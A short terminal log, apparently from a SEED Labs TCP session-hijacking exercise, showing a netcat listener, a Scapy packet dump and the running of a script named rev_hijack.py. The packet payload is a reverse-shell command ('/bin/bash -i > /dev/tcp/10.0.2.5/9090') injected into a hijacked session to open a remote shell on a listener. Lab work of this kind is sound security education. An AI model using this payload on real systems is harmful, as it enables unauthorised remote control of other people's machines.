 [04/21/21]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.15] port 9090 [tcp/*] accepted (family 2, sport 53620)
HI THERE
/bin/bash
/bin/bash 80x20
--
load : StrField = b'\r /bin/bash -i > /dev/tcp/
10.0.2.5/9090 0<&1 2>&1\r' (b'')
[04/21/21]seed@VM:~$ sudo chmod a+x ./rev_hijack.py
[04/21/21]seed@VM:~$ sudo ./rev_hijack.py
SENDING SESSION HIJACKING PACKET.........
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)